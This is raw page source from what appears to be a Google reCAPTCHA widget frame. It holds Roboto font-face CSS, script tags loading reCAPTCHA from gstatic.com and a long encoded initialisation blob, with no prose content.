  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_cE4WKVdAG2AxYPTJi_eRg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_cE4WKVdAG2AxYPTJi_eRg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_cE4WKVdAG2AxYPTJi_eRg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22esK1wqx6w5PCsX/CpMKVScKGY8O9woofJcOdw65DwpbDvsO+bWMVccK+w5lEdMK9eF3DncOjwrhgc8OHw4nCpyTCtgkGwoE0wqd0dcKYfMKBOxXDlWFyacKswqjDgcKBw6PDjcKEw4fDjyPClnjCjsKHwqXCgcKPw4vCpTbDlcKgFcKfZkrDl8OqwqPDlsOHw6/Cj8O+wpkXY8KxwrdnQwQCwrQhwp8TFcKqwrbDjV/Dn8Kew6LCj8OaKl9WwoMRwq/CrMKjwpgJCcKwF07DscO3wp/[base64]/[base64]/wqohaHzCvcOHcCN7wrjDjMKpw5gqw5jCvi0lw6kcwrdkTmfDlAgkw6LDhMO/[base64]/CqcOvb0R1PSxdK10IwqbDuFFCYMOcwr05wplvBsKNDsKxMcKJw6DDvsKBE8OrwpfCgMKEw74ew6sXw7Q4bcK5fjNTwoLDkMOGwp/CpcOYwovDh2PCvX/Do8OhwqFIwq3Cq8KDQMKewoZnXcO4w7rCohMyAMK8wqohw58fwpfDncKxwr9uGsKhTsK2wrDDhzvCmk7DhWRwSCU8F0HCsMKMEMO/P3pAOE7DlCN1Hj0Rw5ADY1nDoCoOLiDCgjF7wr1wwppwBMOIf8OawofDs8OpScK3w4cjGhsnecKfwrHDisOywqhkw7M/w5zDjMK5W8OqwqIoVcKowq47w63CqsO8w4NcDMKpK8Ojd8ODw4xBw7pkw6tFw6TChhELw6fCq8K5w69VJMK4MC/CicKoTy/Ct0rDjcOtwqHDhjUhw5HCpcOFQsONX8KDwqcEflBGw5/DncOzwrI5QRTDp8KlwqjCsT0Zw6/Dr8OQeHDDvMO1IQ7CucOvJDbCi183wqnCsRTDsU5Zw7ohX8KTHXVPw4rCr8Knw7bDmsKsw7DDpXpEGsK5w5LDs8KOLWJnw7DDkEx1w5rDlhZGw7LDp8OaN3zDmHXCpMK/GWtJw5fCi8Ovw7AFwobCn8OJwpdIw5jCu8K1DGt+QQxKGMO6w73Dh0A8w7UUK2LDmsOHUsOVKMOVdCtMwrHDtjNQwoLCv2vDpsOswqImfMORwolRXsKVbMK8w6oPw6XDosKyQR/DkMKmwq3Ci8OqwoDCicKyaSM3w5UKbVjDo8KdwqjCoMOIw6bCpMOqw5HChyXDlwJ9woTDjMKUKxV0WQ7DtBQuwrXCn8KKwqDDmkjCkMKQw7h3w43DlsKbw6h/TsOywpjCiRfDuA3Do0dUfibCmTMwfggQwrFHWMOGYQwqVDDDkMOkw69Vw6EGw5LDuiPClVDDmsKPwozChcKpwqICJsOJfsOrA3d/[base64]/Dq35QIsKXw6XDicK0w4NSw7x0wojDgcK0wqfCvcOnMMKJw43DvsKEwrMJSjHCj8O4w7/CssKBCHrDtsKAw4bDtMOTfgbDpxN/[base64]/Dh8OMwrwqw5rDtBRkIsKxw5lEwp7DvsKZw4jDl1IZw4/CgMKewqxZwqt0OsOIw4nCqcK6DMObPMKiwoDCiMKcw4t1w7HCv8Ktw4t6U8KmR8OUD8O/[base64]/DgA/Cp2k9AsO4w51nPcOawokOw5LCkMOYPQxdwq7CpmDCgQvDqFrCui0RZcO8HcOgwrMgw6bDgi13wrLCnsKjw5nCtHbCnQ1LYg/CmcOlwqUFM14SV8KHw6TDrxbDizJddAfDq8Kew5/CisOMYcOVw6rCknQmw55DYXosOnHCn8ODW8K5w4p9w4HCow/DsF7Dp39WYsKed1wKU3RZeMK2LcO8w7DCoAjChcKMwpIfwovDkhnDscOVW8O8AMOONC90c2cdw7k2aXTCqcK/SHAtw4rDqGcfSMOuI27DqgvCrksVOcOzEwfDsMOjwrzClFYrwq3DilNBIsOPLVYOX0PCq8KRwplOWxzDt8Orw7bCucK/w78XwqXDo8Ofw6zDtVbDrsKXw5LDmS3CmsK5w6LDlcOmMH/DqsKaGcOMwqIIZsKJX8OOCsKUYl8hw6lgTsOhFDPDmXTDriDCk8OCVTvCunLCk8OBwqXDmU3CpMO7wpdIai0Zwo5nw5wbwoDCgcKHS8K4K8K6MhPCqMOyesOYSDBPwoDDusKhwofDuMKaw5/CgcO2wppiwqfCssKWS8OKLMKtw5BEwqdqwoUAEDbCpcOsM8Kzw4xJw7MxwpQxC3Zyw5REw75iGsOSHwZowp3DncOKw5rDgcKVbF/DoArDjAPDp1jCocKpEMOYFS3ChcOeCcKjwq54NA7CmkDDqj/CiQwBwoTCsjETwpPCl8KHwqVewooqDXHDhcK8wqAKFlwDXcKmwpjClsKqdsOFWMKdwpYhOsO7wpTDq8K0LkZww67CgAdKSz9Vw4nCvMKSPsODdB3CinJrw4Z1Y23CiMO/[base64]/CncK0wqMLwqYOVsOjA8K1MjpiH8O6wqBUwo5cw7TCosOKZsOkFHvDlMOZCsOiw6LCkzQKw6vDuWbDuhXCp8OdwrjDr8ORw5Bkw4o/[base64]/CsxHCtHtTdmHDhMKfIUdZwpXDpcKXwpFHw4vDlMOIwonDl0lSD24RwqEfwrXCggAFw5s/w4dUw7XDjsOvbMKBcsOkworClcKywoXCv15iw7XCqMO9fRgkGcK4OSTDlxzCpwzCusKEdcKhw7nDnsKhSArCuMO6wqoZecOIw6jDtEvDqcO3JSbCiFrCmivCqTLCjsOrwqtjw47ClCTCkgcawrEKw6lWJcKlScOkw7A2woRXwq7CnXHCo24Jw4/DoSTCsA3Dlmgxw4HDrMKQw4R1bSHDlBbCm8Ogw5Bnw5TDoMKjwoHCmEDCqcOJwrbDtMKzw5c4CRPCu33DjjgqKFrDrFwsw78Gw6vCvSHCjlTCj8Otwr3Dvj93wp/Cv8Kyw4g3XMODw64TH0LDtnkMecKLw64zw7fCpMOBwofDo8KxBQnDhcKlwrrCtxbDo8O+FcKGw4XCj8KlwpPCthYYNcK4dyx0w78Cwp12woImwqpDw7bCgGUODsOhwpVJw51AAW0Dwo3DiE3DoMKHwpbCmz7Dm8OVw4XDrcOKZ2JVfGxtKUcnEcObw4/DuMKrw7d2CmYUScKgwqZ5YVfDoApfchrCpz5pAQsewovDn8OxUj9qwrU1w6Vnw6XDmH3DrsK+MHbCnsK1wqRpwoVGwqN8w7nCjBVOPsKCRMKtwrVCw4kZLcOYQwA2JHXCuAXDhsO0w6DDiVNVwo3CtlDDu8K0WVbClcOUc8Olw58/Ol/Cu1ZUR3HDnsKmScO2wqwDwr9ccClXw7fCn8KNAsKPwqZ0woXCtsKcacO5Wgg2wrAsQsKiwoLCqjTCpMOBRcOoUSfCpHlQd8OSw5kwwqDDgcOmbwkfM1scwqNjwrUzMsKSw4IcwoPDlW5CwqHCvnl5woPCpjFdRcOBw5PDjcKhw4/Dhj9rKWHCq8OrWjx5bMKZEHnCnX3Cm8OzKyTCkDQ5DUfDoSbCvsObwrjDkcOhFGvCjAQVwo3Dpw8BwqjDusKHwox8wprDkgR6fB7DgsOWw6h/EMOuwqDDrlLDp8KYckvCtUdBwrjCosK3wocCwpoGE8KSEUd/d8KJwrktOsOAcsORwo/[base64]/[base64]/CqMK9AcKYPMKjw5x5w6dgwpDDmkTCg8KxH0I5aWXDhVvCinM4SiMgUFHCkUjDi1LCjsOdfjdYdsKfwrHCuFrDvAPCv8Kbwp7CusKZwrdFw7wrXDDDuQPCuS7CpFXDgjnCmcKCC8K8D8OIw7nCrjdrfFDClsKJw6NWw70GeTXDoUEdKSkQw4d9SEBDw5Qmwr/DvsOtwrcBQMOPwoYePh1dIVLDocKBNMKRScOiWzw3wq9aC8KMQ2JIwqUWw48/w7nDocOdwq0VbQDCuMK3w4rDjiNRH0xXXsKKIzjDvcKMwpx+f8KGYB0yKcO1FsOqwpsmDkgqVsKGG2HCrw/CqMOdwp7Cn8O9R8K+wp4ew7TCp8KmGgzDrMO1MMO/AwhwE8KiO2fCjUUGwqjDjHPDknTCkH7DnBLCqRUbw7zDhwfDksKnFDgbCsKQw4Vew7QdwpzDiF0wwqh6DcKNBi/[base64]/ChD15w4t4eXXDocKkScKowoU5DcKdVMK9FQbCtsOXb8KSw7PCmcKBJ0BQwqAJwqrDsVp8wrLDuxp+wpDChsKKEH9uJTYIV8OFTGXCjRVsVB5oN2rDi2/Cm8K3HysJw6B3SMKLcsKDfcOIwo1pw6PDklNDMibChRd9cSJKw6BzUSrDlsOBamDCrk8NwoktBykNwonDkcOJw4bCjsOiw65yw4rCsgZBw5/Dv8Kiw6/CssO9aQ4dOMOtXC3CtcKWZcO1Hi/ChDN0wr/DosOWw7rDisOWw5khRsKdOx3Cu8Kuwrwvw4PCqhjDrMO5HsOLH8O1AMKKXx4Nwo9EGcKacDTCj8KdeDjCkD/Dnjx1GMOGw4wmw4BbwqdVwoo/wqNJwoFYNlp7woZ7w7YSXGDDqsOZBsKIKsObJsK1EcKCaGLDmndhw7BVYQ/[base64]/Do37DuMOUbMOkw4YzwoxQI8O2asOZwrcxw4EMZz/DoAFSwpLCjw0pw4gZMAvClMKQwovCnHrCszRHS8OMfQLCrMOnwovCjsKgw57Cp38oYMKRwqARLVfCtcOTw4U0KUZyw4DCu8KgScOUw5lwNyTCq8Onw7ozw7ZGE8KKw43DhcKDwprCtMOFPV/DoVADSGnDlhNUdDQZWMO9w6oiQMKfScKfa8OFw4YHecKYwqAyLcKYWsKpRHUgw6fChMKzYMObUWEeW8OOdMO0wp7CpBQFRhBaw49ewqrDlcK5w4oEVsOEGMO7w5E2w4HCoMOdwpl9csO2cMOaCnHCosKrw4I2w5tVD0t/TcKUwqYyw7wqwpoMdcKNwogowqtcLsO2JMOJw74fwrDCiHDCtMOIw4rDqsOKTx8vTMKuWT/CisOvwrtpwpLCosOWO8K+wqvCn8OLwpwHSsK5w4gkZDLDliglXcKzw5DDkMOow5Y5blrDrD7DjsKedHjDuBtzasKFHmfDqcKec8O8GMO7woRrE8OVw5XCgsO+wpHCsShsCC/[base64]/[base64]/DksOff2BzSMKRwobCs8ORVCIIfMOPwrlnwobDu0XCrsOHwqUATcKNYMKjBMKLwr7DocOeB3VAw6oTw64DwpPDkFXCnsOaD8Oiw7nCih0FwqplwrJswo4DwrfDpF/DumvCkXt3w4jDucOJwovDuW7CpMOnw5XDqk7Cjz7CuCPDkMOrXlDDjD7DgsOrw5XCtcKyMMOvZ8KiCsO7McOuw5PCi8O0w5LCkEwNcTglZnFWMMKnFcOlw5DDj8O7w5lJwr3DlzE/[base64]/[base64]/DtMOAw4nCscKlwqF5ccKxwq/Cih/DtMKMw4jCnsOWRsODwpjCrsODPcKowrfCpsOcc8Obw6syOcKswrPCscK6JsOXMcOmWx3CsidNw5ZWw43DtMKkJ8OcwrTDvAlAw6fCpMOzwpIQRGrCvcKJeMK2wpvDu2/CkzFiwpBow7pdw5dbPUbCkj87w4XCnMKTQ8OBK0TCjsOzwocJw4PCvA9nwpYlDzbDoi7ClRJuw5wXwpBAwpsETHbDisOjw6EgEzBiYgkGcFA2NMOkeV8Xw6NowqjCv8OZwrc/[base64]/[base64]/CjHHDlD7CicO6w7ATDlTCnTvCoEBzwp51w7JCwq19cGx4wpsYGcO3w5l6woRvAXXCscOfw7PDr8KgwqoYRV/[base64]/DnsOlw5/DkE1Jw6xjCcOYw5XCumoqwpjDs8KPw5p3woLDjXfDskjDl2HCgMOywrjDpyfDjMKrf8OKGgjDr8OnRcK8GGd1Y8KFZcOtw7rDm8KxMcKkwovDlsKpecOlw6Fdw67DisKQw4tEHGTDisOaw7BaYMOoJ3HDu8ObDAjCiCMBaMKkMl/[base64]/DtMKzwqDCpcOrw7oEwq7Chzglw41YwoAqw6ltdjTCgcKHwr1gw6BgRGQAw71HasOrw4DCjgMcYMOlb8K9DsKiw5nDq8O/J8KsDMKswpXCvmfDigLDpj/DrcOnwqXCg8KbYX7DjmU9QMOXwrDDnXBxVFpYeV4XUcK+wroOHhoYWUVmwoRtw6INwptfKcKAw5svAMO0wocJwqfDoMODRSsDOUHCvit4wqTDr8KQEDk8wqB3c8OKwpHCpHPDixcSw4Q3PsOxNcKIAAjCvnjDkMOqw4/DrsKXR0IQWl4Dw5cgw4kNw5PDiMOjOlDDuMKOw55nFQImw6VAw4rDhcOkwqdpRMOzwrrDtWPDvCJhe8OxwqREXMK5N1DCncK3wqpUwo/CqMKxeQLDtMOzwpAkw5cMw4fCjTE5WcKEVxtkSGDCuMKILDsCwoLDlsKYGsKew5jCsBZAAcKQR8K7w6XDll4oQFLCmQ0SQcOiOcOtw6sXFjbCssOMLj9XYw5YaBx/T8OOAVvCgjnDqGRywpPDlmcvw7UYwpnDl27DnBYgEn7DjsOYfkzDs2g7wprDkx3CvcO9W8OlbgtTw7bDumbDo01SwpvCgsOTDsOvTsOWwpTDg8OXfmltEV7CpcOHQzfDksKhBsOZU8KYQgvCnnJDwpPDgA3ClXfDhho5w7rDvsOFwqDCm1kNXsONwq1/LgEZwrV8w4oRLMOAw5cSwos4DnB0wr9cQsKww73DnsKNw6QTdcO2w5vCnMKDwpE/FGbDsMKLTcOGZxPDmXwewofDihfChSRkwozClcK0AMKjBAPCv8OwwoMUCcKWw6TCkCR5wrEwOsOZR8K1w4TDn8OEEMK6wop2JsOuFsOjEUdcwobCvgvDgRzDnhnCi3HCmHpmYkwvX0Ffwr/DosOewp9WeMKaesKgw5bDnU7Cv8Kxw6kJBsK5Ynsgw4AFw6RXMMO+CgAlw6ASKMOubMOXU1rCiVpuC8KzIWjCqwduBcKrYcOnwpQRDMOQDsKkMsO2w7svAgoWNyLCslfDkyzCrW42L0XDlMOxwpXDn8OZYx7Cth7DjsOFw5DDrXfCgMOVw7EiSBnCiAw0E1/[base64]/w6s+wprDonHDssKEwq3Dj8OEXMOGfsO8w7TDisK5UcKkasKswrHDsz7DplfCjE1WCCrDpsObwqzDtTrCtsOPwq1Sw7fDiGE5w5rCqgkuI8KZJiHCql3DnRrDvADCucKcwqwub8KjSsOmM8KPYMKYwr/Ci8OIwo5qw5gmw4g5Wz7DgGjDncKhW8Oww79Qw4LDm1jDr8OsImtvZ8OJFMKoA0rCkMOdZCoyacOzwqBuShfDs1dMwo8rdMKvCnspw5jDiVLDiMO1wr57EMOWwpjCiXkVw6N/UMOjGg/Cn13DgkUgQz3CmcOSw5XDqTgcRWFOMcKTwqEswpZdw6HDgns2KyPCjwfDkMK+RTPCrsOPw6Atw4otwqYvw4NsYMKedk5macO+woTCoHcQw4/DkMOrwrJycMOKFsOzw69SwqvCoA3DgsKkw6PCv8KDwqJFwofDgcKHQyEKw4/CrcKVw7oYccO0FCwFw7J6SXLClsKXw4h4XMOkb3lQw73CuCpJVlZXBsO4woHDqWpgw6IefMKxAsOkwpDDgGHCui/Ch8K+S8OqURTCmMK1wq/[base64]/w68AZTjDnMORw7bCsEZgw6HCl8OtGQJLU8OdOsOXwoPDjmrDgMO+wrXCicO7RcOrAcO/EMOSw6rCqFLCuDJZwpDCtR5EPxFuwpUOUkB2wofCt07DkMKCA8OOe8OUVsO7wprClsKsTsOHwr/[base64]/CpsKXHVnDmXvCtjnDpGzDoiEfw50eacOzQMOgw6wLZ8KRwpHCp8KiwqYVSw/DocOdSBF3A8OLTcObeh3CsWfDkcOfw5wXF3vDgxJCwqNHMMK2ahxEwqfCqMKQdcKhwqbDiiB7KcK5bH0wXcKKcQjDqMKib3rDtMKKw7VCbMK+w4PDusO5NEQuYh/[base64]/DpTMqw40IwqPDnCXCqBhDc8OXw7TDrFjDosKZGwvCsRtvwp7DhsOVwqZnwpsSBsORw5bDk8KseW1PNSjCugRKwqExwrVzJ8K/w7XDqMOYw40Ow5YufxpGa3zCl8OofgbCmcK+bMKEQmrCo8KJw4vCrMOnC8OJw4IPQy9MwojDisOpd2jCi8OUw7DCjMO0wpc0MMOWZUYgHEJsPMO2dMKKNsOPWD/DtTDDpsO5w7twSTzDj8O8w5bDuiByWcOFwqAOw6xJw4BBwpjCinUkaBfDsETDh8OoQMOiwodYwpbDhMKoworClcO9N3lMYlTDjn4NwrjDqyMMP8O9S8OrwrDChMO5wp/[base64]/[base64]/Dt8Oww44uSsOEPMK5acObwrMaw658WXVeVQ7Cq8KeCFnDgsO5w5N8wrPCmsOxSkHDvVZ3wpzChQEjEE0BLsK+fcKbRDNuw7rCtVhRw7jDnQwHOsOOMA/[base64]/[base64]/DhTl8UjHDrsO7UMO2MMKRwrLDtBYPeMOkwqAXw6LCm14FZ8K/wp48wojDgMKGw5UHwrcfPQ5Jw48rKlPCusKiwo0zw6rDlAE8wpYTXQZ7X1TCqx5jwr/[base64]/[base64]/[base64]/[base64]/w44ZBx/Cr8OVw6/CqizDtMKFEcKIw6zDhcODwpfDgsKxw4bCnT9EJxoPAcOvMiDCuwjCuGMmZEUXVMOUw7vDgMKZfMOtw68tK8OAOMKOwoYvwoUfPMOSwpsGwpzDv3gGYSBHwr/DrC/[base64]/w6zCpiZTCUvCm0nDoMOGTk1ww7rDnMOpwqYbwqbDkz3CnXrCgSPCo0YlfhDCgcOywqxTD8OcSyFaw4gFwq5uwqbDri8rHMODw7vDo8KzwqPDvcKGOMKxLcKZAMO6MsKRGcKEwo/DkcOvZsOHRUZDwq7CgsOjMMKsQcOGZj7DjxXCvsOtwqXDj8OvGB1ow7bDrMOxwqhgw4nCocOOwpLDhcK3CEnDtmfCgUHDnF7Cg8KCMkLDklhBeMOnw58LEcObSsObw7cUw5fDh3/[base64]/GsKmRMKCAXlMHMOmw43Dinlxwr4nwr3Cr1T